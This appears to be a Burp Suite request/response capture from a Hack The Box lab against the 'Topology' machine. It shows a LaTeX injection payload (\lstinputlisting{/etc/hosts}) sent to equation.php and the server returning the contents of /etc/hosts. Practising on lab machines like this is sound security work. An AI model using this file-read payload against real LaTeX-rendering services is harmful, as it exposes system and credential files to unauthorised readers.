 172 http://latex.topology.htb GET /equation.php?eqn=%24%5Clstinputlis... ✓ 200 21555 PNG php 10.10.11.217
Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=%24%5Clstinputlisting%7B%2Fetc%2Fhosts%7D%24&submit= HTTP/1.1
2 Host: latex.topology.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://latex.topology.htb/equation.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
127.0.0.1 localhost
127.0.1.1 topology
# The following lines are desira
::1 localhost ip6−localhost
ff02::1 ip6−allnodes
ff02::2 ip6−allrouters